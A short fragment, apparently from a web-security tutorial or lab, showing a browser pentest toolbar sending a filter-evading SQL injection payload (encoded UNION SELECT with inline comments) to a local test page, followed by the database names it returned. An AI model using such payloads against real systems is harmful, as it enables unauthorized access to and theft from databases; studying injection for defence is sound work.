 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1 %55nion %53elect/*!1,2,schema_name %0aFROM information_schema.SCHEMATA */
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test